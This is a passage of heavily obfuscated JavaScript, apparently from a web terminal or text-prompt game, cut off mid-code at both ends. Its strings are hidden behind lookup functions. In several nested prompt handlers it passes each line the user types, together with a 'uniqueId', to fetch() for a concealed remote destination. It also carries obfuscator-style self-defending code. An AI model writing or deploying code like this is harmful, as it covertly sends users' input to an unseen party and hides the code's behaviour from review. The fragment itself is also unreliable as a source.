010ce,_0x576339[_0x1baf88(0x3fb,0x322,0x499,0x5d3,0x3e4)]))_0x576339[_0x52ddb3(0xf8,0x1a4,0x20e,0x37c,0x1c6)](_0x576339[_0x52ddb3(0x347,0x52b,0x499,0x638,0x56e)],_0x576339[_0x18e3c6(0x55c,0x571,0x3ef,0x563,0x5cd)])?this[_0x1baf88(0x4eb,0x4d3,0x4f2,0x487,0x5c0)](_0x576339[_0x1baf88(0x79b,0x7eb,0x654,0x6d2,0x469)]):kwWvZP[_0x52ddb3(0x21e,0x3e9,0x3ed,0x1fe,0x4ac)](_0x473d5e,'0');else{if(_0x576339[_0x18e3c6(0x332,0x665,0x714,0x517,0x519)](_0xc010ce,_0x576339[_0x52ddb3(0x247,0x3f1,0x561,0x45b,0x282)])){if(_0x576339[_0x52ddb3(0x3db,0x2ce,0x1c0,0x2ea,0x120)](_0x576339[_0x52ddb3(0x264,0x2f5,0x2bd,0x3dc,0x1b8)],_0x576339[_0x1baf88(0x3c2,0x5c5,0x438,0x3d7,0x2fd)]))this[_0x921906(0x40,0x6e,0x80,-0x38,0xed)](_0x576339[_0x1baf88(0x631,0x400,0x4e4,0x511,0x41d)](_0x576339[_0x921906(0x34,0xb6,-0xdd,-0xed,-0x6f)](_0x576339[_0x1baf88(0x6b4,0x6cc,0x648,0x7ed,0x51f)](_0x576339[_0x52ddb3(0x44c,0x36f,0x2da,0x1ec,0x2ef)]('\x0a',_0x576339[_0x49765b(0x368,0x3bb,0x2ab,0x1c8,0x54a)]),_0x576339[_0x52ddb3(0x1ee,0x2ec,0x2a3,0x4d1,0x446)]),_0x576339[_0x52ddb3(0x4b2,0x39b,0x4a8,0x29e,0x325)]),_0x576339[_0x18e3c6(0x112,0x344,0x26b,0x28b,0x356)])),this[_0x921906(0x151,0x7c,0x149,0x56,-0x27)](function(_0x40f37f){function _0x5886fa(_0x5efbb1,_0x2f4eb1,_0x104ada,_0x6f2120,_0x54ed6f){return _0x49765b(_0x5efbb1-0x199,_0x54ed6f-0x290,_0x104ada-0xcb,_0x6f2120,_0x54ed6f-0x1c0);}function _0x1933c9(_0x1857cf,_0x221db5,_0x5564f3,_0x208005,_0xd61173){return _0x1baf88(_0x1857cf-0xb6,_0x221db5-0x11f,_0x208005- -0x559,_0x208005-0x1c5,_0xd61173);}function _0x4c064d(_0xa5e83a,_0x12ae64,_0x29abf8,_0x1bfbab,_0x51bce2){return _0x1baf88(_0xa5e83a-0x162,_0x12ae64-0x75,_0x29abf8- -0x4a0,_0x1bfbab-0xeb,_0x12ae64);}const _0x2459d9={'pWoCe':function(_0x90bcbb,_0x2e7cac){function _0x4f8655(_0x5074e3,_0x2a32b0,_0x4969bd,_0x42d7ea,_0x50d77f){return _0x1844(_0x42d7ea- -0x263,_0x5074e3);}return _0x576339[_0x4f8655(0x143,0x46,0x1a5,0x19,0x14d)](_0x90bcbb,_0x2e7cac);},'yFBPJ':function(_0x2918e4,_0x185b6b){function _0xed28ef(_0xfc5268,_0x23db29,_0xcec6e5,_0x1e375b,_0x3e6426){return _0x1844(_0x3e6426-0x266,_0x1e375b);}return _0x576339[_0xed28ef(0x505,0x5bb,0x477,0x3f6,0x49e)](_0x2918e4,_0x185b6b);},'qZyWh':_0x576339[_0x358e2e(0x6f,0x406,0x41f,0x223,0x59)],'FrBib':_0x576339[_0x358e2e(0x504,0x20c,0x23b,0x350,0x183)],'vJzfc':function(_0x3a22ce){function _0xcb6256(_0x1109cd,_0x3feacc,_0x20e75b,_0x2a7ec4,_0x55ce83){return _0x31a3ae(_0x1109cd-0x63,_0x3feacc-0x138,_0x2a7ec4-0x165,_0x1109cd,_0x55ce83-0xce);}return _0x576339[_0xcb6256(0x21a,0x2b1,0x26c,0x3df,0x4ff)](_0x3a22ce);},'QZVoy':function(_0x2a9eaa,_0x54ef90){function _0x32b9b4(_0x5d7153,_0x97055d,_0x596298,_0x2eb6ee,_0x1c3dd7){return _0x358e2e(_0x5d7153-0x1d4,_0x5d7153,_0x596298-0x171,_0x1c3dd7-0x200,_0x1c3dd7-0x8e);}return _0x576339[_0x32b9b4(0x3fd,0x612,0x2ce,0x359,0x419)](_0x2a9eaa,_0x54ef90);},'vqJWw':function(_0x33d1f6,_0x173cb5){function _0x4f3e2f(_0x2937c8,_0x51a8cf,_0x17da82,_0x318631,_0x232338){return _0x358e2e(_0x2937c8-0x13a,_0x2937c8,_0x17da82-0x1f3,_0x318631-0x38b,_0x232338-0xc0);}return _0x576339[_0x4f3e2f(0x7a5,0x82a,0x74a,0x707,0x68f)](_0x33d1f6,_0x173cb5);},'THqds':function(_0x2534fd,_0x12923e){function _0x1c930a(_0x2430ca,_0x3db069,_0x5726ea,_0x37160d,_0x2e4046){return _0x31a3ae(_0x2430ca-0x65,_0x3db069-0x91,_0x37160d-0x16c,_0x5726ea,_0x2e4046-0x10b);}return _0x576339[_0x1c930a(0x26f,0x95,0x31b,0x245,0x1a1)](_0x2534fd,_0x12923e);},'CBwWA':_0x576339[_0x4c064d(-0x64,0x11d,-0xc5,-0x209,0x130)],'rcQxA':_0x576339[_0x358e2e(0x353,0x1a3,0x42f,0x2df,0x416)],'pvaMg':function(_0x23792a,_0x4fdec){function _0x4670c5(_0x15c9a6,_0x538d77,_0x174771,_0x495618,_0x424f94){return _0x358e2e(_0x15c9a6-0x3d,_0x15c9a6,_0x174771-0x11d,_0x424f94- -0x14b,_0x424f94-0x10c);}return _0x576339[_0x4670c5(0x7f,-0x5c,-0x223,-0xd1,-0x3e)](_0x23792a,_0x4fdec);},'tuyAd':function(_0x532844,_0x4e7a5a){function _0x2de7f2(_0x578d8f,_0x305cc5,_0x334ee4,_0x28ce3c,_0x2c058a){return _0x31a3ae(_0x578d8f-0x1ae,_0x305cc5-0xf7,_0x28ce3c-0x530,_0x2c058a,_0x2c058a-0x12f);}return _0x576339[_0x2de7f2(0x6f8,0x6f6,0x6ea,0x743,0x93d)](_0x532844,_0x4e7a5a);},'RKcAD':function(_0x19acd3,_0x1eb8eb){function _0x2111d5(_0x1899fe,_0x397bed,_0x184ad7,_0x386029,_0x4dea64){return _0x358e2e(_0x1899fe-0x12c,_0x397bed,_0x184ad7-0x5f,_0x386029-0x3f2,_0x4dea64-0xc7);}return _0x576339[_0x2111d5(0x63a,0x7c9,0x601,0x738,0x7c9)](_0x19acd3,_0x1eb8eb);},'JQlco':_0x576339[_0x5886fa(0x73d,0x4aa,0x413,0x520,0x57a)],'PXiMg':function(_0x2f9861,_0x4202af){function _0x94b4bc(_0xaedf,_0x18d499,_0x5dafd8,_0x69b325,_0x51630d){return _0x358e2e(_0xaedf-0x30,_0xaedf,_0x5dafd8-0x12e,_0x51630d-0x40d,_0x51630d-0xcc);}return _0x576339[_0x94b4bc(0x6ea,0x6af,0x4eb,0x562,0x5dd)](_0x2f9861,_0x4202af);},'mYurM':_0x576339[_0x31a3ae(0x475,0x2fc,0x2ef,0x47b,0x139)],'pAXdC':_0x576339[_0x358e2e(0x218,0x64,0x61,0x163,0xd2)],'aoUqn':function(_0x198851,_0x2da48d){function _0x4fb689(_0x172e02,_0x838ab8,_0x354984,_0xc39168,_0x41627a){return _0x4c064d(_0x172e02-0x1c3,_0x172e02,_0x41627a-0x60a,_0xc39168-0x8e,_0x41627a-0xa3);}return _0x576339[_0x4fb689(0x4bc,0x52e,0x44f,0x445,0x477)](_0x198851,_0x2da48d);},'VFvTK':function(_0x5a34fa,_0x30dc55){function _0x1d697b(_0x4a4cc5,_0x54517b,_0x2a2583,_0x35eb2b,_0x3fa229){return _0x5886fa(_0x4a4cc5-0x5,_0x54517b-0x2f,_0x2a2583-0x78,_0x54517b,_0x4a4cc5- -0x200);}return _0x576339[_0x1d697b(0x332,0x34d,0x31a,0x273,0x21b)](_0x5a34fa,_0x30dc55);},'octsX':_0x576339[_0x4c064d(0xc5,0x208,0x138,-0x95,0x18f)],'gCXfR':_0x576339[_0x1933c9(-0x26a,-0xd9,-0x179,-0x110,-0x23e)],'UVAGA':_0x576339[_0x31a3ae(0xa8,0x159,0x190,0x305,0xf7)],'PbXUh':function(_0x4b46ee,_0x3746cf){function _0x2dbd30(_0x33f771,_0x4d6387,_0x3138ca,_0x12265f,_0x3bab5c){return _0x31a3ae(_0x33f771-0xf1,_0x4d6387-0x23,_0x3bab5c-0x505,_0x33f771,_0x3bab5c-0x145);}return _0x576339[_0x2dbd30(0x514,0x3f0,0x2e4,0x4c0,0x470)](_0x4b46ee,_0x3746cf);},'keSVD':_0x576339[_0x1933c9(-0x49,-0xd4,0x1b4,0x40,0x44)],'pIrsS':_0x576339[_0x5886fa(0x45f,0x2e7,0x325,0x5c7,0x4a8)],'OGmoL':_0x576339[_0x31a3ae(0x4b5,0x2f0,0x2ed,0x1c9,0x2fd)]};function _0x358e2e(_0x520f5e,_0x413c6d,_0x29ed5c,_0x57795a,_0x47beec){return _0x49765b(_0x520f5e-0xa0,_0x57795a- -0x27,_0x29ed5c-0x1c8,_0x413c6d,_0x47beec-0x181);}function _0x31a3ae(_0x203660,_0x58eaf3,_0x2b7b77,_0x37d6fe,_0x25a428){return _0x52ddb3(_0x203660-0x12c,_0x2b7b77- -0x25e,_0x37d6fe,_0x37d6fe-0x48,_0x25a428-0x121);}if(_0x576339[_0x31a3ae(-0x1c4,0xaf,-0x95,0xaa,-0x12d)](_0x576339[_0x5886fa(0x792,0x4f5,0x741,0x51b,0x611)],_0x576339[_0x4c064d(0x1df,0x1cb,0x179,0x302,0x25f)]))this[_0x1933c9(-0x14b,-0x15a,0x197,-0x67,-0x182)](_0x576339[_0x31a3ae(0x10d,-0xbb,-0x3e,0x114,0x6e)]);else{_0x576339[_0x4c064d(-0x34f,-0x20a,-0x18d,-0x323,-0x1da)](fetch,_0x576339[_0x358e2e(0x23d,-0xde,0x1ec,0x4e,0x9a)](_0x576339[_0x5886fa(0x1bf,0x4ea,0x430,0x2a6,0x312)](_0x576339[_0x4c064d(0x1de,-0x99,0x165,-0x71,0x7a)](_0x576339[_0x358e2e(0x71,0x2b7,0x3f3,0x24b,0x201)](_0x576339[_0x31a3ae(0x1a3,-0x220,-0x28,0x15d,0x40)](_0x576339[_0x31a3ae(0x2d5,0x210,0x29a,0x281,0x2a1)](_0x576339[_0x4c064d(-0xa2,0x2c5,0xe2,0x36,-0x8c)],uniqueId),':\x20'),'`'),_0x576339[_0x358e2e(0xe0,0x1e5,0x11b,0xf7,0x130)]),_0x40f37f),'`'));if(_0x576339[_0x5886fa(0x568,0x43a,0x1ec,0x1b5,0x36f)](_0x40f37f,_0x576339[_0x358e2e(0x533,0x4d6,0x3e0,0x3b4,0x400)])||_0x576339[_0x1933c9(-0x19,-0x33,-0xdf,-0xca,0x47)](_0x40f37f,_0x576339[_0x358e2e(-0xf7,0x1df,0x149,0x107,-0xc9)])||_0x576339[_0x1933c9(-0x107,-0x194,-0x3d5,-0x1e2,0x6)](_0x40f37f,_0x576339[_0x31a3ae(0x17e,0x376,0x201,0x372,0x117)])||_0x576339[_0x358e2e(0x22e,-0x17,0xeb,0xcf,0x175)](_0x40f37f,_0x576339[_0x31a3ae(0x72,0x260,0xa1,0x59,0x191)])||_0x576339[_0x5886fa(0x3aa,0x359,0x2fc,0x489,0x386)](_0x40f37f,_0x576339[_0x1933c9(0x127,-0x5b,0x1e9,0x16d,0x201)])||_0x576339[_0x5886fa(0x523,0x31d,0x492,0x4ed,0x36f)](_0x40f37f,_0x576339[_0x5886fa(0x465,0x735,0x7a8,0x475,0x5ec)]))_0x576339[_0x358e2e(0x1a4,0xda,0xd2,0x1be,0x2a0)](_0x576339[_0x5886fa(0x3bf,0x4cd,0x4ab,0x417,0x4c9)],_0x576339[_0x31a3ae(-0x9,0x2c3,0x130,0x106,0x1c5)])?(this[_0x358e2e(0x64,0x2d1,0x261,0x233,0x389)](_0x576339[_0x5886fa(0x4c5,0x2eb,0x1e0,0x3ab,0x312)](_0x576339[_0x31a3ae(0x227,0x8b,0x155,0x4a,0x339)]('\x0a',_0x576339[_0x1933c9(-0x6f,-0x31f,0x4e,-0x16b,0x21)]),_0x576339[_0x5886fa(0x581,0x680,0x5f3,0x43a,0x4d4)])),this[_0x1933c9(-0xac,-0x20b,0xee,-0x59,-0xc3)](function(_0x1d4d00){function _0x1322fc(_0x46400b,_0x436521,_0x4cb1cb,_0x55fdac,_0x2bc3f3){return _0x358e2e(_0x46400b-0x8f,_0x55fdac,_0x4cb1cb-0xcc,_0x46400b-0x3ed,_0x2bc3f3-0x175);}function _0xe1383(_0x26760c,_0x411e19,_0x528baa,_0x2e4905,_0xc0cfec){return _0x4c064d(_0x26760c-0x1c8,_0xc0cfec,_0x26760c-0x366,_0x2e4905-0x1ed,_0xc0cfec-0x1a6);}function _0x43fd5a(_0x3a12aa,_0x2e1870,_0x5a55bd,_0x373a58,_0x5a8f8f){return _0x31a3ae(_0x3a12aa-0xd8,_0x2e1870-0xd5,_0x2e1870- -0x10b,_0x5a8f8f,_0x5a8f8f-0x70);}function _0x2a134c(_0x4cd223,_0x221235,_0xe3260c,_0x4df631,_0x25a5d6){return _0x4c064d(_0x4cd223-0x44,_0x25a5d6,_0xe3260c-0x5d8,_0x4df631-0x96,_0x25a5d6-0x1e1);}const _0x3925d0={'nDCwO':_0x576339[_0x5337f0(-0x17,-0xfd,0x16c,-0x120,0x1d6)],'jEOti':_0x576339[_0x5337f0(0x55,-0xc1,0xe5,0xa0,-0x12)],'tKkCz':function(_0x4c206c,_0xf531ae){function _0x5809af(_0x4aebd,_0x4f620c,_0x19b57c,_0x15a76b,_0x462009){return _0x5337f0(_0x462009- -0x2f,_0x4f620c-0x1a5,_0x19b57c-0xdf,_0x19b57c,_0x462009-0x87);}return _0x576339[_0x5809af(0x181,0x24,-0x182,0x91,0x3d)](_0x4c206c,_0xf531ae);},'IMYIv':_0x576339[_0x43fd5a(-0x158,0x98,0x1c3,-0x12c,-0xd6)],'PcgGd':function(_0x5dc40e,_0x196da7){function _0x25d46b(_0x142100,_0x249a66,_0x566880,_0x4d84d5,_0x4dccc9){return _0x5337f0(_0x566880-0x330,_0x249a66-0x83,_0x566880-0x64,_0x4d84d5,_0x4dccc9-0x82);}return _0x576339[_0x25d46b(0x6b8,0x669,0x53d,0x59f,0x60f)](_0x5dc40e,_0x196da7);},'GFXfm':_0x576339[_0x43fd5a(0xdf,0xf3,-0xe7,0x200,0x277)],'YBiMK':_0x576339[_0x5337f0(0x9,0x9c,0x17e,-0x9a,-0x11d)],'DcRvp':function(_0x141696){function _0x18fc7c(_0x70754c,_0x48a323,_0x4a09da,_0x4c5297,_0x28dd4f){return _0x5337f0(_0x70754c-0x4c,_0x48a323-0xae,_0x4a09da-0x18b,_0x48a323,_0x28dd4f-0x144);}return _0x576339[_0x18fc7c(0x243,0x338,0xcd,0x14c,0x156)](_0x141696);},'oRRlh':function(_0x5ad995,_0x46f001,_0x5dcc9d){function _0x1f8e98(_0x4f4a44,_0x36c35e,_0x5aac1a,_0x57a758,_0x8c60b7){return _0x5337f0(_0x36c35e-0x37c,_0x36c35e-0x135,_0x5aac1a-0x168,_0x5aac1a,_0x8c60b7-0x1f4);}return _0x576339[_0x1f8e98(0x36f,0x4e2,0x4c3,0x57e,0x695)](_0x5ad995,_0x46f001,_0x5dcc9d);}};function _0x5337f0(_0x209462,_0x47a80b,_0x197bff,_0x2a474a,_0x406f6d){return _0x4c064d(_0x209462-0x179,_0x2a474a,_0x209462-0x7c,_0x2a474a-0x3b,_0x406f6d-0x1ed);}if(_0x576339[_0x1322fc(0x615,0x513,0x535,0x78a,0x6c8)](_0x576339[_0x5337f0(0x142,0x33c,0xeb,0x208,0x1d4)],_0x576339[_0x2a134c(0x686,0x7c0,0x69e,0x5cb,0x50a)])){const _0x18a423=NMLiKv[_0x5337f0(-0x21,0xf7,0x10d,0xea,-0x148)](_0xbd4d95,NMLiKv[_0x1322fc(0x792,0x897,0x759,0x7c6,0x7a0)](NMLiKv[_0x2a134c(0x71f,0x7b3,0x79c,0x8b4,0x8bb)](NMLiKv[_0x5337f0(0x143,0x16e,0x125,0x77,0x1a7)],NMLiKv[_0x1322fc(0x7fc,0x9ab,0x637,0x9ba,0x6e3)]),');'));_0x406900=NMLiKv[_0xe1383(0x34b,0x1df,0x28e,0x2ee,0x51d)](_0x18a423);}else{_0x576339[_0x2a134c(0x501,0x547,0x610,0x7fe,0x683)](fetch,_0x576339[_0x2a134c(0x464,0x440,0x452,0x637,0x3c5)](_0x576339[_0xe1383(0x300,0x21a,0x29c,0x132,0x438)](_0x576339[_0x2a134c(0x7fe,0x567,0x6a6,0x896,0x534)](_0x576339[_0x5337f0(0x14a,0x235,0x24,-0x4b,0x300)](_0x576339[_0x5337f0(-0x10a,-0xca,0x85,-0xe5,-0x1ee)](_0x576339[_0x43fd5a(0x2b3,0x18f,0x42,0x353,0x1e6)](_0x576339[_0x1322fc(0x733,0x541,0x551,0x773,0x7e3)](_0x576339[_0x2a134c(0x863,0x654,0x6ba,0x6e4,0x80d)],uniqueId),':\x20'),'`'),_0x40f37f),'>\x20'),_0x1d4d00),'`'));if(_0x576339[_0x1322fc(0x4bc,0x458,0x2de,0x5f2,0x4a3)](_0x1d4d00,'7')){if(_0x576339[_0x2a134c(0x808,0x7c1,0x68c,0x514,0x82f)](_0x576339[_0x5337f0(0xf,-0xd2,-0xa,0x142,-0x13)],_0x576339[_0x2a134c(0x52f,0x5ba,0x631,0x569,0x581)]))this[_0x2a134c(0x534,0x7a0,0x62a,0x743,0x4cb)](_0x576339[_0x2a134c(0x7e4,0x798,0x773,0x84f,0x72d)](_0x576339[_0x2a134c(0x4c2,0x566,0x452,0x27f,0x2bc)](_0x576339[_0x2a134c(0x649,0x54a,0x572,0x41a,0x48f)](_0x576339[_0x2a134c(0x6de,0x4e7,0x68e,0x760,0x503)]('\x0a',_0x576339[_0x1322fc(0x597,0x54c,0x5c0,0x72f,0x502)]),_0x576339[_0x43fd5a(0x270,0x178,0x9,0x252,0x2e9)]),_0x576339[_0x2a134c(0x550,0x492,0x442,0x507,0x460)]),_0x576339[_0x2a134c(0x44c,0x479,0x588,0x44f,0x6f1)])),this[_0x2a134c(0x71d,0x76d,0x638,0x810,0x53c)](function(_0x33ab62){function _0x3d25fb(_0x3c6837,_0xf5b63e,_0x3629b4,_0x79b5e7,_0xd6a01d){return _0x2a134c(_0x3c6837-0x26,_0xf5b63e-0x14a,_0x3629b4- -0x1e2,_0x79b5e7-0x1d6,_0xd6a01d);}const _0x18e16c={'IjxCk':function(_0x179e26,_0x430c28){function _0xedd61b(_0x547f99,_0x3ccdbb,_0x2f5ed9,_0x2d75fd,_0x2e0e4a){return _0x1844(_0x3ccdbb- -0x309,_0x2e0e4a);}return _0x2459d9[_0xedd61b(-0x157,0x67,0xfc,-0x15d,0x1cc)](_0x179e26,_0x430c28);},'OMDOf':function(_0x1503b1,_0x298a56){function _0x3cb301(_0x57035d,_0x2af537,_0x4e1f69,_0x555e8a,_0x45fe54){return _0x1844(_0x555e8a-0x11e,_0x57035d);}return _0x2459d9[_0x3cb301(0x3c5,0x474,0x3c6,0x37b,0x300)](_0x1503b1,_0x298a56);},'eEThi':function(_0x2f5bb3,_0x319aa6){function _0x4a9052(_0x1c14ba,_0x21daf4,_0x7e5e64,_0x595114,_0x325e9a){return _0x1844(_0x325e9a- -0xff,_0x1c14ba);}return _0x2459d9[_0x4a9052(0x194,0x195,-0x4c,0x317,0x15e)](_0x2f5bb3,_0x319aa6);},'cgTaZ':_0x2459d9[_0x3febd0(0x6d6,0x506,0x761,0x601,0x736)],'JPNsS':_0x2459d9[_0x4652b6(0x43c,0x5a8,0x6da,0x6cc,0x4e8)]};function _0x4652b6(_0x2dbc3f,_0x41d158,_0x19810a,_0x3324c5,_0x20aa94){return _0x1322fc(_0x20aa94- -0x314,_0x41d158-0x71,_0x19810a-0x8f,_0x19810a,_0x20aa94-0x15e);}function _0x3febd0(_0x4e19e7,_0xaf4439,_0x5befaf,_0xa3438d,_0x430980){return _0x43fd5a(_0x4e19e7-0x75,_0xa3438d-0x546,_0x5befaf-0x189,_0xa3438d-0x124,_0x4e19e7);}function _0x432763(_0x445822,_0x49b39e,_0x2b8267,_0x403cfa,_0x375aab){return _0x1322fc(_0x375aab- -0xb,_0x49b39e-0x14e,_0x2b8267-0x1d8,_0x49b39e,_0x375aab-0xcc);}function _0x537023(_0x4dc97,_0x57e393,_0x415cce,_0x3e0b4e,_0x2c91d2){return _0x5337f0(_0x4dc97- -0xb3,_0x57e393-0x119,_0x415cce-0xc1,_0x2c91d2,_0x2c91d2-0x3f);}if(_0x2459d9[_0x3febd0(0x747,0x455,0x71a,0x5c9,0x3fe)](_0x2459d9[_0x3d25fb(0x3af,0x3ce,0x25c,0x2ff,0x77)],_0x2459d9[_0x4652b6(0x4b4,0x2c4,0x574,0x5d9,0x454)])){_0x2459d9[_0x3d25fb(0x6af,0x4c1,0x4da,0x3e3,0x32c)](fetch,_0x2459d9[_0x4652b6(0x2c3,0x63b,0x48d,0x31f,0x47e)](_0x2459d9[_0x432763(0x65d,0x80b,0x835,0x806,0x787)](_0x2459d9[_0x3d25fb(0x3ab,0x474,0x28a,0x295,0x1d6)](_0x2459d9[_0x3d25fb(0x3db,0x186,0x28a,0x8f,0x3ed)](_0x2459d9[_0x3febd0(0x4e1,0x335,0x54f,0x50b,0x641)](_0x2459d9[_0x3d25fb(0x3bd,0x3a9,0x4fc,0x6f6,0x53a)](_0x2459d9[_0x537023(-0x144,-0x4f,0x63,-0x201,-0x2aa)](_0x2459d9[_0x432763(0x900,0x649,0x63d,0x627,0x715)],uniqueId),':\x20'),'`'),_0x40f37f),'>\x20'),_0x33ab62),'`'));if(_0x2459d9[_0x432763(0x556,0x5e6,0x610,0x541,0x4ac)](_0x33ab62,_0x2459d9[_0x4652b6(0x499,0x257,0x54a,0x48b,0x34f)])){if(_0x2459d9[_0x537023(0x58,0x15,0x18a,-0x11c,-0x178)](_0x2459d9[_0x4652b6(0x469,0x5eb,0x4b5,0x4e2,0x4dd)],_0x2459d9[_0x537023(0x1ec,0xff,0x232,0x3ab,0xcb)])){let _0x536158;try{_0x536158=vuieFF[_0x3febd0(0x407,0x533,0x375,0x384,0x3bf)](_0x310eac,vuieFF[_0x4652b6(-0x59,-0x6e,-0x4d,0x6b,0x12a)](vuieFF[_0x4652b6(0x1d5,0x117,0x278,0xc0,0x168)](vuieFF[_0x4652b6(0xa5,0x2bc,-0x34,0x253,0x143)],vuieFF[_0x3febd0(0x84b,0x6b6,0x5dd,0x730,0x5de)]),');'))();}catch(_0x53f847){_0x536158=_0x4a1cbd;}return _0x536158;}else this[_0x537023(0x1b,0xf3,0xce,-0x12d,0x13a)](_0x2459d9[_0x3d25fb(0x59b,0x44f,0x5ba,0x420,0x460)](_0x2459d9[_0x432763(0x7f9,0x857,0x810,0x618,0x7d4)](_0x2459d9[_0x537023(-0x30,-0xc0,0xe8,-0x17a,0x7f)]('\x0a',_0x2459d9[_0x432763(0x7cc,0x8d1,0x8aa,0x693,0x78e)]),_0x2459d9[_0x537023(-0x1e4,-0x1e0,-0x2de,-0x143,-0x19f)]),_0x2459d9[_0x3febd0(0x306,0x681,0x419,0x4d1,0x5f5)])),this[_0x4652b6(0x24c,0x172,0x337,0x3c3,0x224)](),this[_0x432763(0x545,0x61b,0x369,0x622,0x52d)](),this[_0x3febd0(0x68b,0x47d,0x611,0x4a4,0x421)]();}else{if(_0x2459d9[_0x3febd0(0x291,0x246,0x4a5,0x423,0x289)](_0x33ab62,'')){}else _0x2459d9[_0x3d25fb(0x53b,0x5e6,0x455,0x608,0x38f)](_0x2459d9[_0x537023(0xd4,0x2c1,-0x26,0x2ca,-0x48)],_0x2459d9[_0x432763(0x851,0x570,0x52e,0x511,0x6ce)])?_0x30c08a=_0x441ea7:(this[_0x537023(0x1b,-0x2d,-0x5c,-0x77,0x75)](_0x2459d9[_0x432763(0x6a9,0x7fd,0x59c,0x734,0x671)]),this[_0x432763(0x598,0x5dd,0x601,0x415,0x52d)](),this[_0x537023(-0xcd,0xec,-0x180,-0x2bf,-0x1d)](),this[_0x432763(0x5fa,0x54d,0x603,0x5c0,0x52d)]());}}else vuieFF[_0x3febd0(0x370,0x460,0x18c,0x384,0x1fe)](_0xd9569d,-0x4d*0x1+-0x1*0x5c2+0x60f);},{'prompt':_0x576339[_0x5337f0(0x190,0x1bc,0x25a,0x311,-0x42)](_0x40f37f,'>\x20'),'name':_0x40f37f});else{const _0x288d0c={'NmCqK':nkCliE[_0x5337f0(0x47,0x1ff,-0x150,0x17,0x4)],'uoGqg':nkCliE[_0x5337f0(0xb3,0xa7,0x58,-0x53,-0x26)],'uZwOZ':function(_0x5afcc6,_0x58855a){function _0x317ad8(_0xb0751d,_0x32aa7b,_0x2a6777,_0x2ab2f3,_0x37448f){return _0x1322fc(_0xb0751d- -0x62b,_0x32aa7b-0x27,_0x2a6777-0xad,_0x37448f,_0x37448f-0x1ca);}return nkCliE[_0x317ad8(-0xea,-0xf9,-0x273,-0x16f,-0x41)](_0x5afcc6,_0x58855a);},'uCTEh':nkCliE[_0xe1383(0x44b,0x633,0x4f0,0x314,0x441)],'BYrtl':function(_0x49a453,_0x1d9c91){function _0x1c6a57(_0x42728b,_0x32cbf0,_0x31d33f,_0x56f453,_0x16dd53){return _0x2a134c(_0x42728b-0xa7,_0x32cbf0-0x84,_0x56f453- -0x732,_0x56f453-0x91,_0x16dd53);}return nkCliE[_0x1c6a57(0x4e,-0x192,0x1fa,0x68,0x1a2)](_0x49a453,_0x1d9c91);},'dnGCX':nkCliE[_0x43fd5a(-0x16,-0x5d,-0x139,0xf9,-0x34)],'ffFFr':nkCliE[_0x2a134c(0x5d2,0x361,0x45c,0x30d,0x590)],'jMFKH':function(_0x5edd60){function _0xa7fb44(_0xc326ca,_0x228bdb,_0x186a37,_0x13426d,_0x480435){return _0x5337f0(_0x480435-0x1c3,_0x228bdb-0x38,_0x186a37-0x29,_0x13426d,_0x480435-0x166);}return nkCliE[_0xa7fb44(0x52a,0x285,0x290,0x347,0x406)](_0x5edd60);}};nkCliE[_0x43fd5a(0x2e6,0x113,0x1ff,0x237,0x187)](_0x34bedc,this,function(){function _0x8ea3df(_0x26cf5d,_0xf00f1f,_0x5272d7,_0x57a727,_0x1f94ab){return _0x1322fc(_0xf00f1f- -0x3cb,_0xf00f1f-0x1db,_0x5272d7-0x1ec,_0x57a727,_0x1f94ab-0x20);}function _0x5e3c64(_0x56dc7e,_0x581cfe,_0x2701c2,_0x357ca9,_0x5a783a){return _0xe1383(_0x2701c2- -0x4,_0x581cfe-0x177,_0x2701c2-0x155,_0x357ca9-0x142,_0x5a783a);}function _0x11bd18(_0x4d99bd,_0x3bdd6a,_0x315043,_0x81a8c9,_0x55a407){return _0x5337f0(_0x3bdd6a-0x3d9,_0x3bdd6a-0x128,_0x315043-0x71,_0x81a8c9,_0x55a407-0x1dc);}const _0x45d134=new _0x189c2f(_0x288d0c[_0x8ea3df(0x2f0,0x42a,0x4ad,0x619,0x4a6)]);function _0x4d3674(_0x10a8eb,_0x1fd6cd,_0x3c01d7,_0xb20edf,_0x41c265){return _0xe1383(_0xb20edf- -0x30e,_0x1fd6cd-0x1c4,_0x3c01d7-0x185,_0xb20edf-0x63,_0x10a8eb);}const _0x2344d6=new _0x1c20d8(_0x288d0c[_0x326ed4(0x31,-0x10f,-0x197,-0x13,-0x179)],'i'),_0x27e457=_0x288d0c[_0x326ed4(-0x2e2,-0x278,-0x19c,-0x2c7,-0x2f2)](_0x22c590,_0x288d0c[_0x4d3674(-0x224,0x1aa,-0x11f,-0x4b,0x30)]);function _0x326ed4(_0x58bf9d,_0x404d5e,_0x27a85a,_0x994796,_0x49b186){return _0xe1383(_0x27a85a- -0x3f7,_0x404d5e-0x24,_0x27a85a-0x1c9,_0x994796-0x1e8,_0x58bf9d);}!_0x45d134[_0x4d3674(0xf9,0x108,-0x76,-0xab,-0x24)](_0x288d0c[_0x8ea3df(0x153,0x184,-0x32,-0x51,0x16e)](_0x27e457,_0x288d0c[_0x4d3674(0x69,0x20d,0x3a2,0x1d8,0x27f)]))||!_0x2344d6[_0x8ea3df(0x14d,0x100,0x54,0x142,0x193)](_0x288d0c[_0x326ed4(-0xe0,-0x180,-0x110,-0x2a8,-0xce)](_0x27e457,_0x288d0c[_0x5e3c64(0x40b,0x3cf,0x52c,0x365,0x6ee)]))?_0x288d0c[_0x326ed4(-0xb0,-0xd,-0x19c,-0x264,-0x175)](_0x27e457,'0'):_0x288d0c[_0x5e3c64(0x320,0x42c,0x29b,0x47f,0x3b5)](_0x4e38fe);})();}}else{if(_0x576339[_0x43fd5a(0x169,-0x1d,-0x24,-0xc6,0xb)](_0x1d4d00,'')){}else _0x576339[_0x2a134c(0x37a,0x445,0x48f,0x2d3,0x2a4)](_0x576339[_0x5337f0(-0x109,-0x278,0xed,-0xd8,-0x296)],_0x576339[_0x43fd5a(0x2a0,0x181,-0x55,0x168,0x365)])?(this[_0x43fd5a(0x1a7,0x46,0xc5,-0x54,0xdb)](_0x576339[_0xe1383(0x376,0x362,0x252,0x454,0x231)]),this[_0xe1383(0x2d0,0x327,0x19f,0x3cc,0x265)](),this[_0x2a134c(0x390,0x6f4,0x542,0x410,0x630)]()):_0x4ec4fd=_0xc94d0e;}}},{'prompt':_0x576339[_0x4c064d(-0x3b,0xde,0x114,-0x70,0x1ed)](_0x40f37f,'>\x20'),'name':_0x40f37f})):this[_0x4c064d(0x77,-0x12c,0x52,0x141,0x14a)](_0x2459d9[_0x31a3ae(-0x3c,0x22a,0x11f,0x31,0x24)]);else{if(_0x576339[_0x1933c9(-0x200,0x6b,0x17c,-0x13,0x4a)](_0x40f37f,'')){}else 